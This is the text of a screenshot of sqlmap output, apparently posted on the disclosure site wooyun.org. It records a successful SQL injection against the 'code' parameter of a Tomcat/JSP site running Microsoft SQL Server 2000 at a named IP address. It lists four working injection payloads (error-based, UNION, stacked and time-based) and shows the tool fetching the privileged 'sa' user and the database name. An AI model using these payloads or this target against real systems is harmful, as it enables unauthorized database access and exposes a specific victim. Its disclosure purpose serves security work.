 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: code (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: code=12' AND 5382=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)
+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5382=5382) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(122)+CHAR(113))) AND 'vEUz'='vEUz
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: code=12' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(122)+C
HAR(113)+CHAR(102)+CHAR(79)+CHAR(72)+CHAR(121)+CHAR(117)+CHAR(66)+CHAR(118)+CHAR
(85)+CHAR(81)+CHAR(101)+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(122)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: code=12'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: code=12' WAITFOR DELAY '0:0:5'--
---
[15:01:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2000
[15:01:51] [INFO] fetching current user
current user: 'sa'
[15:01:51] [INFO] fetching current database
current database: 'FE_BASE5'
[15:01:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:01:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.129.26.94'
[*] shutting down at 15:01:51
www.wooyun.org